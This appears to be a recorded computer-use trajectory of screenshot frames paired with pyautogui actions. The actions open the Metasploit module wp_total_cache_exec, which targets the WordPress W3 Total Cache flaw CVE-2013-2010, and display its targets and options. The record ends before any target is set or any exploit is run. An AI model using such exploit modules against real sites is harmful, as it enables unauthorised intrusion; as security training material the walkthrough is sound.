
pyautogui.press('Return')

# Use exploit/unix/webapp/wp_total_cache_exec, copying the path from the search results.
pyautogui.write('use')

pyautogui.doubleClick(378, 337)

pyautogui.write('exploit/unix/webapp/wp_total_cache_exec')

# Run show targets and show info to see the WordPress 3.5 target and CVE-2013-2010.
pyautogui.write('show target')

pyautogui.write('show')

pyautogui.moveTo(336, 194)

pyautogui.moveTo(517, 203)

# Show the module options and highlight the RPORT description line.
pyautogui.write('show')

pyautogui.press('Return')

pyautogui.moveTo(186, 323)

pyautogui.moveTo(193, 348)

pyautogui.doubleClick(483, 283)

pyautogui.click(561, 283)
